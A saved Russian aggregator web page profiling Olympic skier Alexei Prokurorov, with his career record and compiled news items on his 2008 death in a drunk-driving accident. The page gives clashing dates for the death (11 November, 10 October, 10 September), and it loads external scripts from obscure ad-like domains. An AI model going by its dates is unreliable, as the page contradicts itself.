

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/page/prokurorov_aleksej
body_size: 11116
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Алексей Прокуроров,владимир,лыжный спорт,новость,олимпийский чемпион,погиб Прокуроров,Прокуроров,Прокуроров ДТП,прокуроров катастрофа,прокуроров трагическое событие,Россия,спорт,">
  <meta name="description" content="Алексей Алексеевич Прокуроров — российский лыжник, олимпийский чемпион. Заслуженный мастер спорта СССР (1988),">
  <title>Алексей Прокуроров &#8212; Олимпийский чемпион по лыжным гонкам znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='5Aat_3813061225694'></div><!--t3813061225694--><div id='t5Aat_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Алексей Прокуроров &#8212; Олимпийский чемпион по лыжным гонкам</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-22716.jpg" alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" title="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам"></div>
          <p>Алексей Алексеевич Прокуроров — российский лыжник, олимпийский чемпион. Заслуженный мастер спорта СССР (1988), трагически погиб в автокатастрофе 11 ноября 2008 года во Владимире.</p>
          <p><span id="more-930"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Алексей Прокуроров &#8212; олимпийский чемпион</h3>
              <p><b><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22717.jpg" style="width:267px;height:178px" title="" class="pic_l" onload="set_img_size(this)">Алексей Алексеевич Прокуроров</b> — советский и российский лыжник, олимпийский чемпион. Заслуженный мастер спорта СССР .</p>
              <p>Родился 25 марта 1964 года в деревне Мишино во Владимирской области. Выпускник Владимирского пединститута.</p>
              <p>Олимпийский чемпион Калгари (1988) в гонке на 30<br>
              км. На той же Олимпиаде стал серебряным призёром в эстафете в составе сборной СССР. Чемпион мира 1997 года в гонке на 30 км.</p>
              <p>Участник Олимпийских игр 1988, 1992, 1994, 1998 и 2002 годов. В сборной команде с 1986 года. Выступал за СК РА.</p>
              <p>Завершил свою спортивную карьеру на этапе розыгрыша Кубка мира-2002 в норвежском Лиллехаммере в 39 лет. В апреле 2006 года был назначен старшим тренером женской сборной России по лыжным гонкам.</p>
              <p>Источник</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Биография Алексея Прокуророва</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Прокуроров Алексей Алексеевич &#8212; Википедия<br></li>
                  <li>Алексей Алексеевич Прокуроров. Биографичес&#8230;<br></li>
                  <li>Алексей Прокуроров &#8212; олимпийский чемпион<br></li>
                  <li>Алексей Прокуроров &#8212; биография<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Фотографии</h3>
              <p><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22718.jpg" style="width:396px;height:461px" title="" class="" onload="set_img_size(this)"></p>
              <p><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22719.JPG" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Достижения в спорте Алексея Прокуророва</h3>
              <p><img id="img_3" class="img_left" style="position: relative;" src="/images/image-22720.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Родился 25 марта 1964 года в деревне Мишино (Владимирская обл.). Жил во Владимире.<br>
              <b>Достижения:</b><br>
              олимпийский чемпион в гонке на 30 км<br>
              (1988) и серебряный призер Олимпийских игр в эстафете (1988).<br>
              Чемпион мира (1997), серебряный (1997) и трехкратный бронзовый (1989, 1995, 1997) призер чемпионатов мира.<br>
              Многократный победитель (1987, 1990, 1993, 1994, 1996, 1998) этапов Кубка мира; серебряный (1987, 1988, 1995) и бронзовый (1989, 1992, 1995, 2001) призер этапов Кубка мира.</p>
              <p>Принимал участие в пяти Олимпиадах (1988, 1992,&nbsp; 1994, 1998, 2002).<br>
              С 2006 года – старший тренер женской сборной России по лыжным гонкам. Был женат, есть сын Григорий.</p>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>На соревнованиях в мае 2007 г.</h3>
              <p><img id="img_4" class="img_center" style="position: relative;" src="/images/image-22721.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Интервью Алексея Прокуророва</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Алексей Прокуроров: &#171;До сих пор считаю себя &#8230;<br>
                  Карьера Алексея Прокуророва могла бы сделать честь любому лыжнику. Олимпийский чемпион Калгари-88, чемпион мира Тронхейма-97, участник четырех зимних Игр, неоднократный победитель этапов Кубка мира, первенств страны&#8230;</li>
                  <li>Алексей Прокуроров: «Помимо объемов, большо&#8230;<br>
                  Cтарший тренер женской сборной России, олимпийский чемпион Алексей Прокуроров рассказал, что команда завершает второй предсезонный сбор в эстонском городе Отепя и 3 июля возвращается в Москву.</li>
                  <li>Алексей Прокуроров: отдельными гонками дов�&#8230;<br>
                  «Последняя гонка Тура – 10-километровый подъем в альпийскую гору, оказалась безумно сложной, причем не только для россиянок – абсолютно для всех гонщиц, &#8212; сказал старший тренер женской сборной, олимпийский чемпион Алексей Прокуроров.</li>
                  <li>Алексей Прокуроров: на Suverull в Эстонию собир�&#8230;<br>
                  16 августа женская сборная России по лыжным гонкам примет участие в традиционных лыжероллерных соревнованиях Saku Suverull в эстонском городке Отепя. О планах команды Агентству спортивной информации «Весь спорт» рассказал старший тренер, олимпийский чемпион Алексей Прокуроров.</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Упоминания в прессе, статьи</h3>
              <div class="bgr-blue module module-links">
                <h3>5 ссылок</h3>
                <ul class="list">
                  <li>XIX ЗИМНИЕ ОЛИМПИЙСКИЕ ИГРЫ ОТКРЫТЫ<br>
                  Российская команда, насчитывающая 162 спортсмена и уступающая по численности только хозяевам соревнований, шла 59-й. Во главе ее флаг России нес олимпийский чемпион-88 лыжник Алексей Прокуроров.</li>
                  <li>Знаменосцем сборной России будет Алексей П�&#8230;<br>
                  Знаменосцем сборной России на торжественной церемонии открытия Игр станет олимпийский чемпион Калгари-1988 лыжник Алексей Прокуроров.</li>
                  <li>Прокуроров и Ульванг пройдут на лыжах по Чу�&#8230;<br>
                  Из села Нешкан Чукотского района вышли сегодня на лыжах знаменитые ветераны лыжного спорта &#8212; олимпийский чемпион и двукратный чемпион мира россиянин Алексей Прокуроров и трехкратный олимпийский чемпион, президент комитета по лыжным гонкам Международной федерации лыжных видов спорта норвежец Вегард Ульван.</li>
                  <li>Алексей Прокуроров &#8212; старший тренер женской&#8230;<br></li>
                  <li>Друг мой &#8212; третье мое плечо Алексей Прокурор&#8230;<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Спортсмен Алексей Прокуроров. Муром. 1993.</h3>
              <p><img id="img_7" class="img_center" style="position: relative;" src="/images/image-22722.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Трагически погиб олимпийский чемпион Алексей Прокуроров</h3>
              <p>Олимпийский чемпион <b>Алексей Прокуроров погиб в ДТП</b> во Владимире. Прославленному российскому лыжнику было всего 44 года.</p>
              <p>За свою карьеру Прокуроров принял участие в пяти Олимпиадах (1988, 1992, 1994, 1998 и 2002 годов). В 1988 году в Калгари он выиграл 30-километровую гонку, а также завоевал серебряную медаль в составе эстафетной команды. В 1997 году Прокуроров стал чемпионом мира.</p>
              <p>Свою спортивную карьеру знаменитый лыжник завершил на этапе розыгрыша Кубка мира-2002 в норвежском Лиллехаммере в 39 лет. С апреля 2006 года по настоящее время Прокуроров работал старшим тренером женской сборной России по лыжным гонкам.</p>
              <p>Коллектив moikompas.ru выражает глубокие соболезнования родственникам погибшего.</p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Трагическое событие в новостях</h3>
              <p><b><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22723.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Во Владимире в ДТП погиб олимпийский чемпион</b>. 11:08 &#8212; <i>Московский комсомолец</i><br>
              Олимпийского чемпиона по лыжным гонкам Алексея Прокуророва сбил автомобиль. Знаменитый спортсмен, олимпийский чемпион и чемпион мира по лыжным гонкам Алексей Прокуроров погиб в ДТП во Владимире, сообщает &#171;Интерфакс&#187; .&nbsp; В районе железнодорожного вокзала спортсмена сбила машина. За рулем находился житель Владимирской области, который ранее неоднократно привлекался к административной ответственности за отказ от медицинского освидетельствования на предмет наличия алкоголя в крови.</p>
              <p><b><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22724.gif" style="width:;height:" title="" class="pic_r" onload="set_img_size(this)">Знаменитый лыжник Алексей Прокуроров погиб в ДТП во Владимире</b>. 11:21 &#8212; <i>NEWSru.com</i><br>
              Знаменитый спортсмен, Олимпийский чемпион и чемпион мира по лыжным гонкам Алексей Прокуроров погиб в ДТП утром в пятницу во Владимире. Прокуророва сбила машина в районе железнодорожного вокзала, он погиб на месте.</p>
              <p><b>Знаменитый лыжник погиб под колесами автомобиля во Владимире</b>. 11:23 &#8212; <i>NR2.Ru</i><br>
              Олимпийский чемпион и чемпион мира по лыжным гонкам Алексей Прокуроров погиб в дорожной аварии утром в пятницу во Владимире&#8230;</p>
              <p><b><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22725.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Олимпийский чемпион по лыжным гонкам Алексей Прокуроров погиб в ДТП</b>. 11:25 &#8212; <i>СЕВЕРНЫЙ КАВКАЗ</i><br>
              Знаменитый спортсмен, олимпийский чемпион и чемпион мира по лыжным гонкам Алексей Прокуроров погиб в ДТП утром в пятницу во Владимире. Как сообщает &#171;Интерфакс&#187;со ссылкой на пресс-службу областного УВД, Прокуророва сбила машина в районе железнодорожного вокзала. Автомобилем управлял житель Вяткино Судогодского района Владимирской области, который ранее неоднократно привлекался к административной ответственности за отказ от медицинского освидетельствования на предмет наличия алкоголя в крови. От полученных травм Прокуроров скончался на месте. Прокуроров родился 25 марта 1964 году в деревне Мишино Владимирской&#8230;</p>
              <p><b>Гибель олимпийского чемпиона Прокуророва. Новые данные</b><br>
              13:49 &#8212; <i>NEWSru.co.il</i><br>
              Сообщение о трагической гибели олимпийского чемпиона и чемпиона мира по лыжным гонкам 44-летнего Алексея Прокуророва стало сегодня главной новостью, обсуждаемой в российских СМИ.</p>
              <p><b><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" src="/images/image-22726.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Пьяного водителя, который насмерть сбил олимпийского чемпиона, доставили в суд</b>. 13:56 &#8212; <i>Накануне.ру</i><br>
              Водитель автомобиля, сбивший олимпийского чемпиона по лыжным гонкам Алексея Прокуророва, находился в состоянии алкогольного опьянения и не имел водительских прав. Подозреваемый уже доставлен в суд Октябрьского района города Владимир для определения меры ответственности, сообщил РИА Новости представитель пресс-службы УГИБДД Владимирской области. Прокуроров погиб 10 октября в 07:15 утра во Владимире. Несчастный случай произошел недалеко от железнодорожного вокзала города на пересечении улиц Комсомольский спуск и Урицкого. Водитель, сбивший известного спортсмена, ранее неоднократно привлекался к административной ответственности за отказ от освидетельствования на&#8230;</p>
              <p>&nbsp;<br>
              <b>Прокуророва сбил пьяный водитель</b>. 13:53 &#8212; <i>Московский комсомолец</i><br>
              Виновник гибели олимпийского чемпиона Алексея Прокуророва доставлен в суд. Водитель, по вине которого утром 10 октября погиб олимпийский чемпион Алексей Прокуроров , находился в состоянии алкогольного опьянения, сообщил представитель пресс-службы УГИБДД Владимирской области. Водитель автомобиля ВАЗ 2114 Ю. Мацора ранее неоднократно привлекался к административной ответственности за отказ от медицинского освидетельствования на предмет наличия алкоголя в крови. 18 июля 2008 года суд лишил его права&#8230;</p>
              <p><b>Панихида по Прокуророву состоится 13 октября</b>. 14:13 &#8212; <i>Взгляд</i><br>
              Во Владимире 13 октября пройдет церемония прощания с олимпийским чемпионом по лыжным гонкам Алексеем Прокуроровым, который трагически погиб в ДТП в пятницу, сообщила пресс-служба Федерации лыжных гонок России (ФЛГР). Гражданская панихида пройдет с 10.00 до 12.00 по адресу ул. Горького, д.54. Руководство и сотрудники ФЛГР скорбят в связи с трагической смертью прославленного спортсмена: «Ушел из жизни прекрасный спортсмен-лыжник &#8212; серьезный воспитатель, удивительно жизнерадостный человек. Алексей прожил короткую, но удивительную красивую жизнь», передает РИА «Новости». Как сообщала газета&#8230;</p>
              <p><b>Прощание с Алексеем Прокуроровым состоится 13 октября во Владимире</b>. 14:15 &#8212; <i>Накануне.ру</i><br>
              Прощание с трагически погибшим сегодня олимпийским чемпионом и тренером национальной сборной команды по лыжным гонкам Алексеем Прокуроровым состоится 13 октября во Владимире. Об этом Накануне.RUсообщили в пресс-центре Федерации лыжных гонок России. Прощание состоится с 10 до 12 часов по адресу: Владимир ул. Горького, д.54. Напомним, Прокуроров погиб 10 октября в 07:15 утра во Владимире. Несчастный случай произошел недалеко от железнодорожного вокзала города на пересечении улиц Комсомольский спуск и Урицкого. Водитель, насмерть сбивший известного спортсмена, ранее неоднократно привлекался к административной ответственности&#8230;</p>
              <p><b>С Алексеем Прокуроровым простятся 13 октября во Владимире</b><br>
              14:22 &#8212; <i>РИА Новости</i><br>
              Олимпийский чемпион по лыжным гонкам погиб в пятницу в ДТП во Владимире. Его сбила машина на перекрестке улиц Комсомольский спуск и Урицкого недалеко от железнодорожного вокзала.</p>
              <p><b>Прощание с Алексеем Прокуроровым пройдет во Владимире</b><br>
              14:50 &#8212; <i>Маяк</i><br>
              Церемония прощания с олимпийским чемпионом по лыжным гонкам, который трагически погиб в ДТП, пройдет 13 октября во Владимире.</p>
              <p><b>Гражданская панихида по Олимпийскому чемпиону Прокуророву состоится 13 октября</b>. 16:03 &#8212; <i>ПОЛИТ.РУ</i><br>
              Церемония прощания с олимпийским чемпионом по лыжным гонкам Алексеем Прокуроровым, который трагически погиб в ДТП во Владимире, пройдет 13 октября, сообщает телеканал «Вести». Гражданская панихида состоится с 10:00 до 12:00 по адресу Владимир, ул. Горького, д. 54. Напомним, сегодня утром Прокуророва сбила машина в районе железнодорожного вокзала города. Автомобилем управлял житель Вяткино Судогодского района Владимирской области, который ранее неоднократно привлекался к административной ответственности за отказ от медицинского освидетельствования на предмет наличия алкоголя в крови. Водитель задержан и доставлен в суд&#8230;</p>
              <p><b>Трагический финал удачной карьеры</b>. 19:54 &#8212; <i>НТВ. Новости</i><br>
              Во Владимире погиб известный лыжник, олимпийский чемпион и чемпион мира, заслуженный мастер спорта СССР Алексей Прокуроров. Недалеко от железнодорожного вокзала спортсмена сбила машина, от полученных травм он скончался на месте. Он должен был ехать в Москву к своим подопечным — женской сборной России по лыжным гонкам.<br>
              &nbsp;</p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Алексей Прокуроров погиб в ДТП, задавлен пьяным водителем</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="506_0" style="display:block">
                  <object width="425" height="325" data="http://video.rutube.ru/58cc60204012b827f7749809addf9d6b">
                    <param name="movie" value="http://video.rutube.ru/58cc60204012b827f7749809addf9d6b">
                     <param name="wmode" value="window">
                     <param name="type" value="application/x-shockwave-flash">
                     <param name="allowFullScreen" value="true">
                     <param name="allowScriptAccess" value="sameDomain">
                     <embed src="http://video.rutube.ru/58cc60204012b827f7749809addf9d6b" type="application/x-shockwave-flash" wmode="window" width="425" height="325" allowfullscreen="true">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="506_v_0" class="video_block_elem current" onmouseover="document.getElementById('506_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('506_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('506_v_0', '1');"><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" title="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" width="120" src="/images/image-22727.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <div class="bgr-blue module module-links">
                <h3>9 ссылок</h3>
                <ul class="list">
                  <li>Во Владимире в ДТП погиб Олимпийский чемпио...<br></li>
                  <li>ГИБДД: Убийца олимпийского чемпиона был пья...<br></li>
                  <li>Во Владимире погиб Алексей Прокуроров<br></li>
                  <li>В ДТП погиб олимпийский чемпион Алексей Про...<br></li>
                  <li>Лыжный спорт: Трагически погиб Алексей Прок...<br></li>
                  <li>В аварии погиб Алексей Прокуроров<br></li>
                  <li>Водитель, сбивший насмерть олимпийского че�...<br></li>
                  <li>Погиб Алексей Прокуров<br></li>
                  <li>Водитель, сбивший Алексея Прокуророва, был �...<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>В ДТП погиб знаменитый лыжник Алексей Прокуроров</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="166_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/82-S_q6IUro">
                    <param name="movie" value="http://www.youtube.com/v/82-S_q6IUro">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="166_v_0" class="video_block_elem current" onmouseover="document.getElementById('166_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('166_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('166_v_0', '1');"><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" title="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" width="120" src="/images/image-22728.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>Обсуждения и форумы: В аварии погиб Алексей Прокуроров</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Сегодня стало известно, что в результате ав�...<br></li>
                  <li>В ДТП погиб Олимпийский чемпион Алексей Про...<br></li>
                  <li>Погиб Алексей Прокуроров <img src="/wp-includes/images/smilies/icon_sad.gif" alt=":(" class="wp-smiley"><br></li>
                  <li>Трагически погиб олимпийский чемпион. Лыжн�...<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Трагический финал удачной карьеры</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="312_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/B-lx1dHU_bE">
                    <param name="movie" value="http://www.youtube.com/v/B-lx1dHU_bE">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="312_v_0" class="video_block_elem current" onmouseover="document.getElementById('312_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('312_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('312_v_0', '1');"><img alt="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" title="Алексей Прокуроров - Олимпийский чемпион по лыжным гонкам" width="120" src="/images/image-22729.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_15" class="cl_item">
            <a name="mod_15" id="mod_15"></a>
            <div class="module_body">
              <h3>Памяти Алексея Прокуророва</h3>
              <p>Администрация Владимирской области, вся спортивная общественность с глубоким прискорбием восприняли известие о трагической смерти Алексея Прокуророва. Выдающийся спортсмен России Алексей Прокуроров родился 25 марта 1964 года в деревне Мишино Муромского района Владимирской области. С детских лет Алексей посвятил себя спорту и прожил короткую, но удивительно яркую жизнь…</p>
            </div>
          </div>
          <div id="mod_16" class="cl_item">
            <a name="mod_16" id="mod_16"></a>
            <div class="module_body">
              <h3>Михаил Иванов: На таких, как Алексей Прокуроров, мы всегда равнялись</h3>
              <p>Алексей Прокуроров – человек, на которого равнялись. Такое мнение о<br>
              погибшем сегодня, 10 сентября, олимпийском чемпионе по лыжным гонкам Алексее Прокуророва высказал олимпийский чемпион Солт-Лейк-Сити 2002 года, депутат Государственной Думы Михаил Иванов.</p>
              <p><i>Я его хорошо знаю, мы выступали за одну команду на чемпионатах,<br>
              первенствах, олимпийских играх. Последние годы он возглавлял женскую сборную России по лыжным гонкам. Он, наверное, один из немногих, кто после завершения карьеры спортсмена продолжил свою деятельность в роли тренера», - сказал Михаил Иванов и добавил, что сегодня Алексей<br>
              Прокуроров как раз спешил на электричку в Москву</i>.</p>
            </div>
          </div>
          <div id="mod_17" class="cl_item">
            <a name="mod_17" id="mod_17"></a>
            <div class="module_body">
              <h3>Владимир Логинов: Прокуроров не пользовался машиной и всегда ездил в Москву на электричке</h3>
              <p>Руководство Федерации лыжных гонок России (ФЛГР) планирует в полном составе посетить церемонию прощания во Владимире с трагически погибшим 10 октября олимпийским чемпионом, старшим тренером женской сборной России по лыжным гонкам Алексеем Прокуроровым. Об этом агентству "Весь спорт" сообщил президент ФЛРГ, вице-президент Олимпийского комитета России Владимир Логинов.</p>
              <p><i>У меня просто нет слов, чтобы передать то, что я чувствую</i>, - сказал<br>
              Владимир Логинов. - <i>Когда из жизни в самом расцвете сил уходят такие<br>
              великие люди, наши современники - это трагедия</i>.<br>
              Источник</p>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="Ekspert" title="Ekspert"></div>
              <p class="name">Автор: <a href="/author/Ekspert">Ekspert</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/bodybuilding">Бодибилдинг и пауэрлифтинг.</a>
              </li>
              <li>
                <a href="/page/kommentator_sport">Дагестанский комментатор &#8212; мега смешное видео!</a>
              </li>
              <li>
                <a href="/page/snowboard">Сноуборд</a>
              </li>
              <li>
                <a href="/page/gymnastics">Спортивная гимнастика &#8212; один из самых красивых видов спорта</a>
              </li>
            </ul>
          </div>
